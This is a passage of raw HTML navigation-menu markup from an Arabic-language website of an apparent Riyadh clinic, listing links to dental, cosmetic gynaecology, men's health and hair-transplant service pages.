ubermenu-column-id-12557"><ul  class="ubermenu-submenu ubermenu-submenu-id-12557 ubermenu-submenu-type-stack"  ><li id="menu-item-4310" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%a7%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%84%d9%8a%d9%84%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">حامية الأسنان الليلية في الرياض</span></a></li><li id="menu-item-4303" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4303 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%af%d8%a7%d9%85%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان دامون</span></a></li><li id="menu-item-12378" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d9%84%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">قلع الأسنان الجراحي</span></a></li><li id="menu-item-7112" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">صفائح حماية الفم في الرياض</span></a></li><li id="menu-item-5189" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5189 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقويم السيراميكي في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الأسنان في الرياض</span></a></li><li id="menu-item-4302" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان المعدني في الرياض</span></a></li><li id="menu-item-4956" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">أجهزة طب الأسنان</span></a></li><li id="menu-item-7109" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">فينير الأسنان في الرياض</span></a></li><li id="menu-item-4408" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%ab%d8%a8%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">مثبتات الأسنان في الرياض</span></a></li><li id="menu-item-7111" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d8%a7%d9%84%d9%81%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%83%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">إعادة تأهيل الفم بالشكل الكامل في الرياض  السعودية</span></a></li><li id="menu-item-5191" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5191 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج إي ماكس في الرياض</span></a></li><li id="menu-item-5555" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5555 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b9%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة عظام الوجه والأسنان في الرياض</span></a></li><li id="menu-item-5758" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5758 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان المزدحمة في الرياض</span></a></li><li id="menu-item-5099" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج مشاكل العضة في الرياض</span></a></li><li id="menu-item-7930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b3%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جسر الأسنان في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1192 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الطب النسائي</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1192 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16546 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16546"><ul  class="ubermenu-submenu ubermenu-submenu-id-16546 ubermenu-submenu-type-stack"  ><li id="menu-item-28657" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28657 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%85%d9%87%d8%a8%d9%84-%d9%88%d8%a7%d9%84%d8%b4%d8%b1%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج تبييض وتقشير المهبل بالرياض</span></a></li><li id="menu-item-28656" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28656 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/prp-treatment-for-vagina/"><span class="ubermenu-target-title ubermenu-target-text">علاج المهبل بالبلازما الغنية بالصفائح الدموية في الرياض</span></a></li><li id="menu-item-6477" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b7%d8%a8-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">أفضل الطب النسائي التجميلي في الرياض</span></a></li></ul></li><li id="menu-item-5748" class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5748 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5748 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8440" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8440 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%b6%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير القضيب في الرياض</span></a></li><li id="menu-item-4358" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4358 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج بي-شوت وبريابوس في الرياض</span></a></li><li id="menu-item-7270" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7270 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b6%d8%b9%d9%81-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">ضعف الانتصاب</span></a></li><li id="menu-item-12070" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a3%d9%86%d8%af%d8%b1%d9%88%d9%81%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الأندروفيل</span></a></li></ul></li></ul></li><li id="menu-item-1190" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1190 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1190 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16547 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16547"><ul  class="ubermenu-submenu ubermenu-submenu-id-16547 ubermenu-submenu-type-stack"  ><li id="menu-item-4334" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%84%d8%ad%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر اللحية في الرياض</span></a></li><li id="menu-item-12530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ae%d8%b7-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الخط الأمامي</span></a></li><li id="menu-item-4327" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%af%d9%8a-%d8%a7%d8%aa%d8%b4-%d8%a2%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية دي اتش آي في الرياض</span></a></li><li id="menu-item-8302" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية زراعة وحدة المسامات في الرياض</span></a></li><li id="menu-item-4329" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%af%d9%88%d9%86-%d9%86%d8%af%d9%88%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بدون ندوب في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16543 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16543"><ul  class="ubermenu-submenu ubermenu-submenu-id-16543 ubermenu-submenu-type-stack"  ><li id="menu-item-4330" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4330 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للرجال في الرياض</span></a></li><li id="menu-item-7645" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7645 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b7%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بالاقتطاف في الرياض</span></a></li><li id="menu-item-8307" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الخلايا الجذعية في الرياض</span></a></li><li id="menu-item-4411" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4411 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span></a></li><li id="menu-item-4333" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الشارب في الرياض</span></a></li><li id="menu-item-4331" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للنساء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12558 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12558"><ul  class="ubermenu-submenu ubermenu-submenu-id-12558 ubermenu-submenu-type-stack"  ><li id="menu-item-7843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الثعلبة البقعية في الرياض</span></a></li><li id="menu-item-4366" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ac%d9%8a-%d8%a7%d9%81-%d8%b3%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج جي اف سي في الرياض</span></a></li><li id="menu-item-4351" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4351 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b3%d9%8a%d9%84-%d8%a8%d9%8a-%d8%a2%d8%b1-%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج اسيل بي آر بي في الرياض</span></a></li><li id="menu-item-4353" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4353 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الشعر بالليزر في الرياض</span></a></li><li id="menu-item-4354" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4354 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b5%d9%84%d8%b9-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">علاج الصلع عند الرجال في الرياض</span></a></li><li id="menu-item-6473" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6473 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b5%d9%84%d8%b9/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الشعر للصلع في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12562 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12562"><ul  class="ubermenu-submenu ubermenu-submenu-id-12562 ubermenu-submenu-type-stack"  ><li id="menu-item-5753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 